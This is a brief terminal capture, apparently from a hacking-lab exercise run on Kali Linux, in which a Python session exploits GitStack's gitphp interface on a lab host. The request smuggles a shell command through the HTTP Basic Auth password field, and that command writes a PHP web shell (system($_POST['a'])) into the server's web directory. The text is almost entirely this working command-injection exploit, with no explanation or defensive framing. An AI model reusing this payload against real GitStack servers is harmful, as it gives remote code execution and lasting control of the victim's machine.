 kali@kali:~/Desktop/VHL/Anthony$ python3
Python 3.7.7 (default, Mar 10 2020, 13:18:53)
[GCC 9.2.1 20200306] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import requests
>>> from requests.auth import HTTPBasicAuth
>>> r = requests.get('http://{}/web/index.php?p={}.git&a=summary'.format('10.14.1.113', 'rce'), auth=HTTPBasicAuth('hacker', 'p && echo "<?php system($_P
OST[\'a\']); ?>" > c:\GitStack\gitphp\exploit.php'))
>>>